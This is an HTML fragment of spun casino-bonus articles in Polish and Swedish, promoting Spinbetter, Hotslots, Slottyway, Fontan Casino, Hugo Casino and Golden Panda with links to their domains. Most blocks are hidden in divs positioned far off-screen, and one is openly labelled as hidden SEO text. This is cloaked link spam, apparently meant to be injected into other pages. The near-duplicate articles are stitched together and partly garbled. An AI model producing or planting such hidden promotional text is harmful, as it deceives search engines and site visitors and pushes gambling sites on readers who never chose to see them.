    <td>Obrót 30x, min depozyt 100 MDL, ważne 48h</td>
  </tr>
  <tr>
    <td>Telegram FS</td>
    <td>100 FS</td>
    <td>Obrót 30x, wykluczone gry, ważne 48h</td>
  </tr>
</table>
<p>Przed skorzystaniem z promocji zawsze przeczytaj pełne regulaminy i sekcję wykluczeń na stronie Spinbetter, sprawdź termin ważności bonusu oraz dopuszczalne metody płatności. Jeśli masz wątpliwości dotyczące obrotu, maksymalnych stawek lub warunków wygranych, skontaktuj się z działem obsługi klienta lub sprawdź FAQ na stronie. Pamiętaj też o zasadach odpowiedzialnej gry - ustaw limity depozytów i korzystaj z narzędzi samowykluczenia gdy zauważysz negatywne skutki. Rozsądne korzystanie z promocji pozwala czerpać korzyści bez ryzyka niepotrzebnych strat.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8321px;">
<h2>Spinbetter - Bonusy i promocje dla graczy w Polsce</h2>
<p>Spinbetter oferuje bogaty zestaw bonusów i promocji skierowanych do polskich graczy, ze szczególnym naciskiem na pakiet powitalny oraz cykliczne reloady. Pakiet powitalny może dać do 1500 EUR i 150 darmowych spinów rozdzielonych na cztery depozyty, a każdy etap ma własne wymagania obrotu i minimalne wpłaty. Warto zwrócić uwagę na warunki obrotu 35x na bonusy depozytowe oraz limit zakładu podczas realizacji warunku, który zwykle wynosi 5 EUR. Regulaminy wyraźnie określają terminy ważności oraz listę gier wyłączonych z naliczania postępu w obrocie, dlatego przed aktywacją promocji dobrze jest sprawdzić szczegóły. Aby sprawdzić aktualne oferty oraz pełne regulaminy odwiedź stronę: <a href="https://pl-spinbettercasino.pl/">Spinbetter</a> gdzie znajdziesz warunki, daty promocji oraz sekcję FAQ.</p>
<p>Spinbetter proponuje też stałe promocje uzupełniające, takie jak reloady weekendowe, bonus na dziesiąty depozyt oraz specjalne prezenty za subskrypcję Telegrama. Promocja Telegram przewiduje 100 darmowych spinów z wymogiem obrotu 30x na wygrane, a bonus urodzinowy obejmuje 20 spinów z wymogiem 25x. Dziesiąty depozyt bywa nagradzany bonusem 50% do określonej kwoty oraz dodatkowymi obrotami bez wymogu zakładów na wybrane tytuły; termin realizacji takich ofert jest krótki i zwykle wynosi 48 godzin. Zwróć uwagę, że konta kryptowalutowe często są wyłączone z udziału w promocjach, dlatego przed wpłatą sprawdź walutę konta. Pamiętaj, że przy obrotze bonusowym liczą się zazwyczaj tylko automaty wideo, a maksymalny zakład podczas realizacji warunku to 5 EUR. Dokładne listy wykluczeń i czas trwania promocji znajdziesz w regulaminie.</p>
<ul>
<li>Sprawdź minimalny depozyt potrzebny do aktywacji bonusu</li>
<li>Zwracaj uwagę na wymogi obrotu i wykluczone gry</li>
<li>Nie przekraczaj maksymalnego zakładu podczas obrotu bonusowego</li>
<li>Użyj Telegrama aby otrzymać ekskluzywne kody promocyjne</li>
<li>Pamiętaj, konta kryptowalutowe mogą być wyłączone z bonusów</li>
<li>Korzystaj z programów lojalnościowych i cashback na wyższych poziomach</li>
<li>Przeczytaj regulamin przed przyjęciem każdego bonusu</li>
</ul>
<table>
<tr>
<td>Promocja</td>
<td>Oferta</td>
<td>Wymóg obrotu</td>
</tr>
<tr>
<td>Pakiet powitalny</td>
<td>do 1500 EUR + 150 FS</td>
<td>35x obrotu na bonus</td>
</tr>
<tr>
<td>Telegram</td>
<td>100 darmowych spinów</td>
<td>30x na wygrane</td>
</tr>
<tr>
<td>Urodzinowy</td>
<td>20 spinów</td>
<td>25x wymagane</td>
</tr>
</table>
<p>Promocje w Spinbetter potrafią znacząco zwiększyć bankroll pod warunkiem, że gracz rozumie warunki i gra odpowiedzialnie. Zanim przyjmiesz ofertę porównaj minimalne wpłaty, okresy ważności i listę wykluczeń gier. Graj tylko na kwalifikujących się automatach, pilnuj limitu maksymalnego zakładu i terminów obrotu, aby nie utracić wygranych. Jeśli masz wątpliwości skontaktuj się z obsługą klienta lub przeczytaj pełne zasady na stronie. Program VIP zapewnia dodatkowy cashback i dedykowaną obsługę dla aktywnych użytkowników, warto sprawdzić warunki awansu w programie lojalnościowym. Pamiętaj o limitach depozytów, narzędziach samowykluczenia i regulacjach AML. Profesjonalne wsparcie odpowie na pytania związane z bonusem i weryfikacją konta.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7543px;">
<h2>Bonusy i promocje w Hotslots - przewodnik dla graczy z Polski</h2>
<p>Hotslots oferuje szeroki wachlarz bonusów i promocji dostosowanych do graczy z Polski. W ofercie znajdziesz powitalne pakiety, darmowe spiny, bonusy depozytowe typu sticky i non - sticky, a także cotygodniowe reloady i specjalne wydarzenia cash drops. Zasady promocji różnią się pod względem wymogów obrotu, limitów stawek i maksymalnych wygranych, dlatego przed aktywacją warto zapoznać się z regulaminem. Aby skorzystać z ofert, odwiedź stronę kasyna i wybierz interesującą promocję. Link do oficjalnej polskiej strony znajdziesz tutaj: <a href="https://hotslotskasyno.com.pl/">https://hotslotskasyno.com.pl/</a> Korzystaj z promocji odpowiedzialnie i sprawdzaj terminy ważności bonusów. W Hotslots często pojawiają się oferty limitowane czasowo, turnieje i program lojalnościowy z cashbackiem oraz ekskluzywnymi nagrodami. Przed wypłatą pamiętaj o wymaganiach obrotu i ograniczeniach na gry, które nie liczą się do obrotu.</p>
<p>Hotslots precyzyjnie określa warunki każdego bonusu - standardowe depozytowe bonusy mają wymóg obrotu 15x, natomiast ofertę powitalną opisaną na stronie może obowiązywać wymóg 25x od depozytu plus bonusu. Darmowe spiny zwykle generują Bonus Money z wymogiem 15x lub 25x w zależności od promocji, a maksymalne wygrane z bonusów często są limitowane do 100 EUR, chyba że regulamin mówi inaczej. Maksymalna stawka przy aktywnych bonusach to 5 EUR na rundę. Termin realizacji warunków obrotu bywa krótki - często 3 dni, dlatego planuj rozgrywkę i czytaj szczegółowe zasady przed odebraniem nagrody. Hotslots oferuje też cashback dla członków Loyalty Club oraz codzienne Hot Box dla wyższych statusów. W razie wątpliwości skontaktuj się z obsługą klienta, aby wyjaśnić zasady i terminy.</p>
<ul>
<li>Oferty powitalne - 200% do 300 EUR plus darmowe spiny</li>
<li>Bonusy depozytowe sticky i non - sticky z różnymi wymogami obrotu</li>
<li>Darmowe spiny - krótkie terminy ważności i limit maksymalnych wygranych</li>
<li>Cashback i cash drops - niektóre promocje bez wymogu obrotu</li>
<li>Reloady tygodniowe - reloady i turnieje z dodatkowymi spinami</li>
<li>Program Loyalty Club - cashback do 20% i ekskluzywne przywileje</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wymóg obrotu</th><th>Maksymalna wygrana</th></tr>
<tr><td>Welcome 200% do 300 EUR</td><td>25x depozyt+bonus</td><td>Do 200 EUR ze spinów</td></tr>
<tr><td>Standardowy bonus depozytowy</td><td>15x depozyt+bonus</td><td>Max 100 EUR</td></tr>
<tr><td>Darmowe spiny</td><td>15x bonus</td><td>Max 100 EUR lub 200 EUR</td></tr>
</table>
<p>Przed odebraniem bonusu na Hotslots zawsze dokładnie sprawdź regulamin promocji - zwróć uwagę na listę wykluczonych gier, dopuszczalną maksymalną stawkę oraz czas na spełnienie wymogu obrotu. Pamiętaj o ograniczeniach dotyczących wypłat środków bez wcześniejszego obrotu oraz o opłatach administracyjnych za nieodpowiednie prośby o wypłatę. Jeśli coś jest niejasne skontaktuj się z działem wsparcia, a także rozważ ustawienie limitów odpowiedzialnej gry. Dobre zrozumienie zasad zapewni bezpieczniejsze i bardziej efektywne korzystanie z promocji. Śledź też daty ważności ofert i pamiętaj o maksymalnym zakładzie 5 EUR przy aktywnych bonusach, aby nie utracić wygranych.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8365px;">
<h2>Bonusy i promocje w Hotslots - przewodnik dla graczy w Polsce</h2>
<p>Promocje i bonusy w kasynach online są kluczowym elementem przyciągającym nowych graczy oraz nagradzającym stałych klientów. Hotslots oferuje różnorodne oferty - od powitalnych pakietów z darmowymi spinami po codzienne promocje typu cashback i wydarzenia z pulami nagród. Warto dokładnie czytać regulaminy, zwracając uwagę na warunki obrotu, maksymalne wygrane z bonusu oraz gry wykluczone z promocji. Przed skorzystaniem z promocji sprawdź wymagania dotyczące minimalnego depozytu, limitów zakładów oraz czasu na wypełnienie warunków. Dla graczy z Polski dostępne są także lokalne akcje sezonowe i tygodniowe reloady. Więcej szczegółów i aktywne promocje znajdziesz na stronie <a href="https://pl-hotslotscasino.pl/">https://pl-hotslotscasino.pl/</a> gdzie opublikowane są aktualne warunki oraz instrukcje jak odbierać bonusy.</p>
<p>Analiza poszczególnych promocji pomaga wybrać najlepsze bonusy zgodne z profilem gracza. Hotslots stosuje różne typy ofert - sticky i non-sticky, free spins, cashback oraz programy lojalnościowe z tygodniowym zwrotem części strat. Zwróć uwagę na współczynniki obrotu - standardowe depozytowe mają zwykle x15, a oferty powitalne mogą wymagać nawet x25 obrotu deposit plus bonus. Limit maksymalnej wygranej z promocji często sięga 100 EUR, dlatego planuj rozgrywkę uwzględniając te restrykcje. Sprawdź też ograniczenia dotyczące gier - Hotslots wyłącza określone sloty, gry stołowe i jackpoty z naliczania obrotu. Dobrym podejściem jest przetestowanie gry w trybie demo i obliczenie ile rund potrzeba na spełnienie warunku obrotu. Ponadto regularne reloady i wydarzenia czasowe zwiększają szansę na dodatkowe bezpłatne spiny i gotówkę bez dodatkowego ryzyka.</p>
<ul>
<li>Przeczytaj regulamin promocji przed akceptacją bonusu</li>
<li>Wykonaj minimalny depozyt wymagany do oferty</li>
<li>Graj tylko w gry, które liczą się do obrotu bonusu</li>
<li>Pilnuj limitu maksymalnego zakładu z aktywnym bonusem</li>
<li>Sprawdzaj czas ważności free spins i okres na obrót</li>
<li>Korzystaj z cashbacku i reloadów, aby zmniejszyć straty</li>
</ul>
<table>
<tr>
<th>Typ promocji</th>
<th>Wymaganie obrotu</th>
<th>Okres ważności</th>
</tr>
<tr>
<td>Powitalny 200% + free spins</td>
<td>25x deposit+bonus</td>
<td>30 dni na wypełnienie</td>
</tr>
<tr>
<td>Free spins i mini promocje</td>
<td>15x bonus money</td>
<td>3 dni ważności</td>
</tr>
<tr>
<td>Cashback i reloady</td>
<td>0x - wypłacane jako gotówka</td>
<td>Tygodniowo dla statusów VIP</td>
</tr>
</table>
<p>Grając z głową i korzystając z promocji Hotslots zwiększysz swoje szanse na dłuższe sesje i kontrolowane wydatki. Ustal limity depozytów, śledź terminy ważności bonusów i wybieraj gry, które liczą się do obrotu. Pamiętaj o maksymalnym zakładzie przy aktywnym bonusie oraz o limitach wygranych i wykluczeniach gier. Korzystaj z cashbacku, gdy tydzień jest słaby, i z reloadów, żeby przedłużyć bankroll. Jeśli masz wątpliwości, skontaktuj się z obsługą Hotslots lub sprawdź warunki na stronie, aby uniknąć nieprzyjemnych niespodzianek i zachować gry hazardowe w ramach odpowiedzialności. Korzystaj też z programu lojalnościowego, aby zdobywać cashback i ekskluzywne bonusy wraz z awansem w statusie regularnie.</p>
</div>
<div style="position: absolute; left: -7456px; top: -8132px;">
<h2>Promocje i bonusy w Slottyway - przewodnik dla polskich graczy</h2>
<p>Slottyway oferuje bogaty pakiet promocji i bonusów zaprojektowanych z myślą o aktywnych graczach. W tym przewodniku opisujemy rodzaje ofert, warunki obrotu oraz najlepsze sposoby na wykorzystanie promocji bez ryzyka nieporozumień. Nowi użytkownicy często zwracają uwagę na powitalny pakiet z kilkoma depozytami, free spiny oraz bonusy za instalację aplikacji mobilnej. Ważne są limity stawek podczas obrotu oraz okres ważności bonusów. Sprawdź na stronie <a href="https://slottywaykasyno.com.pl/">Slottyway casino</a> szczegóły dotyczące wymagań obrotu, maksymalnych stawek i wykluczonych gier, aby uniknąć problemów przy realizacji wypłaty. Dla szybkiego startu warto też poznać opcje codziennych loterii i turniejów. Przyjrzymy się także zasadom cashbacku, bonusom urodzinowym oraz programom poleceń, które mogą dać dodatkowe darmowe spiny i nagrody. Sprawdź też limity maksymalnych wygranych oraz ograniczenia regionalne i warunki podatkowe obowiązki.</p>
<p>Najważniejsze elementy promocji to procentowe bonusy powitalne dla trzech pierwszych depozytów, no deposit przy instalacji aplikacji oraz regularne turnieje i loterie. Pierwszy bonus daje 200% przy minimalnym depozycie 50 EUR, drugi 150% przy 75 EUR, a trzeci 100% przy 150 EUR. Wszystkie te premie obciążone są wymogiem obrotu x45 liczonym od depozytu i bonusu, a maksymalna stawka podczas obrotu to 2 EUR. Bonusy aplikacyjne oferują 5, 10 lub 20 EUR w zależności od wysokości wpłaty wykonanej przed lub w ciągu 72 godzin od instalacji. Darmowe spiny, program poleceń i promocje urodzinowe uzupełniają ofertę, ale zawsze sprawdzaj listę wykluczonych gier. Zwróć uwagę na limity wypłat, wymaganie obrotu depozytów x3 przed wypłatą oraz na możliwość pobrania prowizji przy nieodpalonych grach i dokumenty.</p>
<ul>
<li>200% bonus powitalny - min. depozyt 50 EUR</li>
<li>150% za drugi depozyt - min. 75 EUR</li>
<li>100% za trzeci depozyt - min. 150 EUR</li>
<li>Bonusy aplikacyjne 5/10/20 EUR - warunek instalacji</li>
<li>Free spiny za polecenia i promocje urodzinowe</li>
<li>Wymaganie obrotu dla bonusów - x45</li>
</ul>
<table>
<tr><th>Rodzaj</th><th>Min depozyt</th><th>Wymaganie obrotu</th></tr>
<tr><td>Bonus 1</td><td>50 EUR</td><td>45x depozyt+bonus</td></tr>
<tr><td>Bonus 2</td><td>75 EUR</td><td>45x depozyt+bonus</td></tr>
<tr><td>Bonus 3</td><td>150 EUR</td><td>45x depozyt+bonus</td></tr>
</table>
<p>Przed aktywacją jakiegokolwiek bonusu zawsze czytaj pełne warunki promocyjne i regulamin, zwracając uwagę na okres ważności oraz wykluczone tytuły. Korzystaj z narzędzi odpowiedzialnej gry dostępnych na koncie, takich jak limity depozytów, limity strat i samowykluczenie, aby gra pozostała bezpieczną rozrywką. Przy planowaniu korzystaj z turniejów i loterii jako urozmaicenia, ale unikaj agresywnego obstawiania tylko po to, by odblokować premie. W razie wątpliwości skontaktuj się z obsługą klienta, by uzyskać pomoc dotyczącą wymagań lub procedury wypłat na miejscu.</p>
</div>
<div style="position: absolute; left: -8247px; top: -8733px;">
</div>
<h2>Mobilne granie i aplikacje SlottyWay w Polsce</h2>
W Polsce rośnie popularność mobilnych rozwiązań w grach online, a gracze wymagają szybkiego dostępu, prostoty obsługi i bezproblemowego logowania. SlottyWay odpowiada na te potrzeby poprzez zintegrowaną ofertę mobilną, która łączy natywne aplikacje na Androida i iOS, a także wygodną wersję PWA. Dzięki temu użytkownicy mogą grać w ulubione sloty i gry stołowe w tramwaju, w parku czy w domu, bez konieczności długiego ładowania stron. Funkcje mobilne ułatwiają rejestracje, depozyty i wypłaty, co przekłada się na płynne doświadczenie od pierwszego logowania. Nowi gracze doceniają prosty proces rejestracji i szybkość transakcji. Dodatkowo w praktyce pojawiają się krótkie poradniki i szybkie wskazówki obsługi.
Mobilne wersje gry w SlottyWay zapewniają szybki dostęp do konta i wygodne granie w podróży. <a href="https://slottywaycasino-pl.pl/">SlottyWay</a> Dzięki intuicyjnemu interfejsowi oraz możliwości korzystania z depozytów i wypłat w kilka kliknięć, użytkownicy cenią elastyczność mobilnego etapu rozrywki. W praktyce aplikacja oferuje także szybkie logowanie, łatwy dostęp do promocji i bezproblemowe uruchamianie tytułów w każdych warunkach. Aby odkryć pełnię korzyści, przekonaj się, jak wygląda granie na smartfonie i jak integruje się z kontem. Wsparcie techniczne jest dostępne w razie problemów, a aktualizacje aplikacji pojawiają się regularnie, by utrzymać najwyższą wydajność i bezpieczeństwo.
<ul>
<li>Aplikacja natywna dostępna na Android i iOS z szybką reakcją i płynnym renderingiem</li>
<li>Łatwe, bezpieczne logowanie i ochrony konta dzięki wielopoziomowym zabezpieczeniom</li>
<li>Wersja PWA umożliwia granie bez instalacji i synchronizuje dane między urządzeniami</li>
<li>Skanowanie kodu QR przy instalacji ułatwia pierwsze uruchomienie i konfiguracje</li>
<li>Powiadomienia push informują o nowych bonusach, turniejach i aktualizacjach</li>
<li>Synchronizacja konta między wersją mobilną a stroną zapewnia spójność danych</li>
<li>Intuicyjna nawigacja między grami, promocjami i sekcją odpowiedzialnej gry</li>
</ul>
<table>
<tr><th>Cecha</th><th>Opis</th></tr>
<tr><td>Aplikacja natywna</td><td>Android iOS, szybki dostęp i responsywny interfejs</td></tr>
<tr><td>Progressive Web App</td><td>Przeglądarka działa jak aplikacja bez instalacji i z synchronizacją danych</td></tr>
<tr><td>Instalacja przez QR</td><td>Skanowanie kodu QR umożliwia szybkie uruchomienie i konfiguracje</td></tr>
</table>
Podsumowując mobilne możliwości SlottyWay tworzą spójny ekosystem dla graczy w Polsce. Aplikacje natywne i opcje PWA zapewniają nie tylko elastyczność i szybki dostęp do bogatej oferty gier, ale także bezpieczeństwo transakcji i wygodę codziennego użytkowania. Dzięki prostemu procesowi logowania, jasnym zasadom bonusów i przejrzystym drogom depozytów, mobilne doświadczenie staje się naturalną częścią strategii rozrywkowej wielu graczy. Zachęcamy do wypróbowania wersji mobilnej, dopasowania ustawień konta do własnego stylu gry i korzystania z narzędzi odpowiedzialnej gry, które SlottyWay udostępnia w sposób łatwo dostępny. Dzięki temu operatorzy dostosowują oferte do lokalnych zwyczajów, a gracze z Polski mogą skorzystać z promocyjnych pakietów i wsparcia w rodzimym języku.
</div>
<div style="position: absolute; left: -7642px; top: -8221px;">
Ukryty tekst SEO Fontan Casino
</div>
<h2>Bonuses i promocje w Fontan Casino - przewodnik dla graczy w Polsce</h2>
<p>Fontan Casino to nowoczesny serwis hazardowy dostępny w Polsce, który oferuje szeroką gamę promocji dla graczy online. W tym przewodniku skupiamy się na bonusach i promocjach, które mogą znacząco zwiększyć Twoje szanse na wygraną oraz wydłużyć czas gry bez niepotrzebnego ryzyka finansowego. Niezależnie od tego, czy dopiero zaczynasz przygodę z Fontan Casino, czy jesteś stałym klientem, znajdziesz tu jasno opisane zasady, ograniczenia oraz praktyczne wskazówki, jak optymalnie planować bonusy. Wyjaśniamy warunki obrotu, limity wypłat i terminy ważności, by łatwo korzystać z ofert podczas każdej sesji. Dodatkowo omówimy, jak monitorować saldo, unikać przesadnego obstawiania i jak rozumieć mini warunki promocji w praktyce.</p>
<p>Najważniejsze informacje o bonusach w Fontan Casino obejmują stałe zasady obrotu, krótkie okresy ważności i limity wypłat. Standardowy wagering wynosi 40x dla większości ofert, co oznacza, że każdy bonus musi zostać obrócony czterdziestokrotnie, zanim środki będą gotowe do wypłaty. W praktyce użytkownicy powinni zwrócić uwagę na wyjątki, takie jak ograniczenia dotyczące gier, które nie liczą się do obrotu, oraz maksymalny zakład podczas aktywnego bonusu, co wpływa na całkowitą wartość zwrotu. Aby skorzystać z aktualnych ofert, odwiedź <a href="https://fontancasino-pl.pl/">Fontan Casino</a>. Przed aktywacją warto również zapoznać się z warunkami dotyczącymi weryfikacji, depozytów i terminów ważności każdej promocji. Dodatkowe wskazówki dotyczące odpowiedzialnego podejścia pomagają uniknąć pułapek promocyjnych i utraty kontroli nad wydatkami.</p>

<ul>
  <li>No deposit bonus 25 EUR - 50x obrotu i ograniczenia</li>
  <li>First Deposit Package - 200% bonus oraz 50 free spins</li>
  <li>Second deposit package - 200% bonus oraz 50 FS</li>
  <li>Third deposit package - 200% bonus oraz 50 FS</li>
  <li>Birthday bonus - do 700 USD</li>
  <li>Cashback on Sundays - do 15 procent zwrotu</li>
</ul>

<table border="1" cellpadding="6" cellspacing="0">
<tr><th>Rodzaj bonusu</th><th>Kluczowe zasady</th></tr>
<tr><td>Standard bonus</td><td>Wagering x40, ważność 7 dni</td></tr>
<tr><td>No deposit bonus</td><td>25 EUR, wagering 50x, maksymalny wyplata</td></tr>
<tr><td>Cashback</td><td>3x wagering, aktywacja tygodniowa</td></tr>
</table>

<p>Promocje Fontan Casino są atrakcyjne dla graczy, jeśli podejdzie się do nich świadomie i z planem. Przed przystąpieniem do gry warto sprawdzić warunki, okresy ważności oraz ograniczenia dotyczące poszczególnych ofert. W Polsce rośnie także popularność programu lojalnościowego GOLD, który zwiększa cashback i dopuszcza elastyczniejsze limity wypłat dla wyższych poziomów. Pamiętaj o zasadach odpowiedzialnego grania, ustawieniu limitów depozytów i czasu gry, oraz o odpowiedniej przerwie od ekranu. Dzięki temu bonusy dodają satysfakcję i realną wartość, bez nadmiernego ryzyka finansowego.</p>
</div>
<div style="position: absolute; left: -7382px; top: -8619px;">
<h2>Bonusy i promocje w Fontan Casino - przewodnik dla graczy z Polski</h2>
<p>Fontan Casino oferuje szeroki wybór bonusów i promocji dostosowanych do polskich graczy. W ofercie znajdziesz bonusy bez depozytu, pakiety powitalne obejmujące procenty i darmowe spiny, cotygodniowy cashback oraz wyjątkowe prezenty urodzinowe. Każda promocja ma określone wymagania obrotu oraz limity maksymalnych stawek, dlatego warto zapoznać się z regulaminem przed aktywacją. Program lojalnościowy zwiększa korzyści wraz ze wzrostem aktywności, oferując wyższe cashbacki i indywidualne warunki wypłat na poziomie GOLD. Dzięki jasnym zasadom aktywacji i dostępności ofert w języku polskim, gracze mogą łatwo poruszać się po sekcji promocji i wybierać najlepsze bonusy zgodnie ze stylem gry. Warto też korzystać z promocji sezonowych oraz czytać informacje o wyłączeniach gier i ograniczeniach stawek, by uniknąć nieporozumień.</p>
<p>Jak aktywować bonusy? Rejestracja i weryfikacja konta są pierwszym krokiem. Aby odebrać ofertę, potwierdź e-mail i uzupełnij profil, następnie sprawdź warunki dostępne na stronie operatora: <a href="https://fontankasyno.com.pl/">https://fontankasyno.com.pl/</a> Wymagania obrotu różnią się w zależności od promocji - standardowo x40 na bonusy depozytowe i x50 na bonusy bez depozytu. Maksymalna stawka przy aktywnym bonusie to 5 jednostek, a okres ważności ofert zwykle wynosi 7 dni. Pamiętaj, że wypłata środków może wymagać obrotu depozytów x3 oraz pełnej weryfikacji tożsamości. Cashback aktywujesz w panelu gracza w ciągu 3 dni od naliczenia, a urodzinowy prezent należy zgłosić na czacie. Zwróć uwagę na limity wypłat i możliwe prowizje, zwłaszcza jeśli nie obrócisz depozytu. W przypadku pytań skorzystaj z 24/7 czatu lub e-maila support.</p>
<ul>
<li>Bonus bez depozytu 25 - wymóg x50, max wygrana 25</li>
<li>Pakiet powitalny - procenty + darmowe spiny, wymóg x40</li>
<li>Drugi i trzeci depozyt - dodatkowe pakiety i FS</li>
<li>Cashback niedzielny - do 15% z wymogiem x3</li>
<li>Bonus urodzinowy - do 700 USD, zgłoś na czacie</li>
<li>Program lojalnościowy - poziomy, wyższe limity i cashback</li>
<li>Promocje czasowe - turnieje i nagrody specjalne</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wymaganie</th><th>Okres ważności</th></tr>
<tr><td>No-deposit 25</td><td>x50</td><td>24 godziny</td></tr>
<tr><td>Pakiet powitalny</td><td>x40 depozyt+bonus</td><td>7 dni</td></tr>
<tr><td>Cashback niedzielny</td><td>x3</td><td>3 dni aktywacja</td></tr>
</table>
<p>Planując skorzystanie z promocji w Fontan Casino polscy gracze powinni zawsze czytać regulaminy, zwracać uwagę na wymagania obrotu oraz limity stawek. Sprawdź minimalne depozyty i limity wypłat, pamiętaj o konieczności obrotu depozytów x3 przed wypłatą oraz o możliwych opłatach przy niskim rolloverze. Aktywuj cashback w panelu i wykorzystaj okres aktywacji, a w przypadku niejasności skontaktuj się z obsługą 24/7. Korzystanie z promocji z umiarem i ustawianie limitów depozytów pomaga dłużej cieszyć się grą i bezpiecznie zarządzać budżetem. Przed akceptacją bonusu sprawdź też dostępność wykluczeń gier, warunki szczególne dotyczące turniejów oraz politykę odpowiedzialnej gry.</p>
</div>
<div style="position: absolute; left: -7312px; top: -8097px;">
<h2>Bonusar och kampanjer på Hugo Casino</h2>
<p>Bonuser och kampanjer är hjärtat i många onlinecasinon, och Hugo Casino erbjuder ett brett utbud av erbjudanden för svenska spelare. Välkomstpaketet kan ge upp till 600 EUR och hundratals gratissnurr spridda över flera insättningar, samtidigt som återkommande reload-kampanjer och veckovisa free spin-erbjudanden håller spelintresset uppe. Villkor som omsättningskrav, maxinsats under bonusspel och giltighetstid är viktiga att förstå innan du accepterar ett erbjudande. Denna guide förklarar hur bonusar fungerar, vilka begränsningar som ofta förekommer, och hur du maximerar värdet utan att bryta reglerna, så att du som svensk spelare kan jämföra <a href="https://se-hugocasino.se/">Hugo Casino</a> med andra alternativ på marknaden. Läs alltid villkoren och kontakta support vid osäkerhet för att undvika problem omedelbart.</p>
<p>Hugo Casino har ett varierat kampanjschema med välkomsterbjudanden, dagliga och veckovisa reload-bonusar, cashback och nivåbaserade VIP-belöningar. För svenska spelare kan det vara avgörande att känna till omsättningskrav på 30x till 45x, maxuttag från bonusvinster och insatsbegränsningen om 5 EUR per spelrunda. Besök gärna hemsidan eller läs mer om aktuella erbjudanden på Hugo Casino för uppdaterade villkor och kampanjperioder. Vissa kampanjer kräver att du kontaktar kundtjänst efter insättning för att aktivera bonusen, medan andra krediteras automatiskt. Planera dina insatser och välj kampanjer med rimliga omsättningskrav för bästa chans att ta ut vinster. Jämför alltid bonusens giltighetstid, spelbidrag och eventuella utgångsregler innan du accepterar erbjudandet på så vis skyddar du din bankrulle.</p>
<ul>
<li>Välkomstpaket - flera insättningar, höga bonusbelopp och många gratissnurr.</li>
<li>Reload-erbjudanden - veckovisa kampanjer för extra pengar på insättningar.</li>
<li>Cashback - veckovis återbetalning, ofta beroende av spelarens lojalitetstier.</li>
<li>Free spins - dagliga eller temabundna snurr med begränsad giltighetstid.</li>
<li>VIP-program - nivåer som ger bättre cashback, högre uttagsgränser och förmåner.</li>
<li>Specialkampanjer - holiday- eller eventbaserade erbjudanden med unika regler.</li>
</ul>
<table>
<tr>
<th>Typ</th>
<th>Omsättningskrav</th>
<th>Giltighetstid</th>
</tr>
<tr>
<td>Välkomstbonus</td>
<td>45x insättning och bonus</td>
<td>7 dagar efter aktivering</td>
</tr>
<tr>
<td>Cashback</td>
<td>30x av cashbackbeloppet</td>
<td>krediteras måndagar, 7 dagar</td>
</tr>
<tr>
<td>Reload-bonus</td>
<td>45x av bonusbeloppet</td>
<td>giltig i 7 dagar</td>
</tr>
<tr>
<td>Free spins</td>
<td>45x på vinster från snurr</td>
<td>måste aktiveras inom 24 timmar</td>
</tr>
</table>
<p>Att välja rätt kampanj kräver att du läser bonusvillkoren noggrant, särskilt omsättningskrav, maxinsats och tidsbegränsningar. Hugo Casino har tydliga begränsningar som €5 per insats vid bonusspel, samt olika uttags- och omsättningsregler beroende på typ av erbjudande. Verifiera ditt konto i tid för smidiga uttag och kontakta kundtjänst vid oklarheter. Spela alltid ansvarsfullt, använd personliga gränser och reality check-funktioner om du behöver kontrollera spelvanor. Med rätt strategi kan kampanjer hos Hugo Casino ge extra speltid och värde utan onödiga risker. Sätt en budget, följ den och utnyttja endast erbjudanden som passar din spelstil.</p>
</div>
<div style="position: absolute; left: -7312px; top: -8810px;">
<h2>Golden Panda bonusar och kampanjer - guide för spelare i Sverige</h2>
<p>Golden Panda erbjuder generösa bonusar som lockar nya spelare i Sverige. Huvudkampanjen är en 200% välkomstbonus upp till €5 000 kombinerat med 50 free spins på Lucky Lady’s Charm Deluxe. För att utnyttja erbjudandet krävs en minsta insättning på €20 och omsättningskravet är 30x bonusbeloppet, vilket betyder att bonusen måste omsättas innan uttag kan göras. Slots bidrar 100% mot omsättningen medan andra speltyper ofta ger lägre eller ingen bidragande andel. Golden Panda informerar om att bonusvillkor kan ändras och att maximal omvandling av bonus till uttag är begränsad enligt kampanjregler. Erbjudandet är giltigt i 60 dagar efter registrering och vinster från bonusfonder kan ha ett maximalt uttagsbegränsning enligt villkoren. Läs alltid fullständiga bonusvillkor innan du accepterar.</p>
<p><a href="https://goldenpanda-casino.se/">https://goldenpanda-casino.se/</a> är Golden Panda:s officiella sajt för svenska spelare och visar aktuella kampanjer. Utöver välkomstbonusen erbjuder casinot 10% veckovis cashback utan omsättning, krediterad varje måndag klockan 06:00 UTC baserat på nettoförluster. Cashbackens minsta utbetalning är €0.10 och maxbeloppet kan nå €10 000 per vecka. Det finns också återkommande erbjudanden och fria spins som roterar mellan utvalda spel. Notera att bonusar och cashback omfattas av särskilda regler, maxinsats vid bonus är €5 per omgång, och missbruk kan leda till ogiltigförklaring. Vissa erbjudanden har tidsbegränsningar - till exempel måste välkomstbonusen användas inom 60 dagar och omsättningskravet fullföljas inom sju dagar efter aktivering. Kontakta support via e-post om du har frågor kring kampanjregler eller kvalificering.</p>
<ul>
  <li>200% välkomstbonus upp till €5 000 + 50 free spins på utvalda spel</li>
  <li>10% veckocashback utan omsättning, krediteras varje måndag</li>
  <li>Regelbunden rotation av fria spins och reload-erbjudanden</li>
  <li>Maxinsats €5 vid spel med bonuspengar gäller alltid</li>
  <li>Minsta insättning €20 för att aktivera vissa kampanjer</li>
  <li>Begränsningar och maxutbetalningar enligt bonusvillkor</li>
  <li>Support hjälper alltid med tolkning av kampanjregler via e-postsupport</li>
</ul>
<table>
  <tr>
    <th>Erbjudande</th>
    <th>Nyckelvillkor</th>
  </tr>
  <tr>
    <td>Välkomstbonus</td>
    <td>200% upp till €5 000; 30x oms.</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>10% veckovis; ingen oms.</td>
  </tr>
  <tr>
    <td>Free spins</td>
    <td>50 stycken; €0.10 per spin; giltighet 60 dagar</td>
  </tr>
</table>
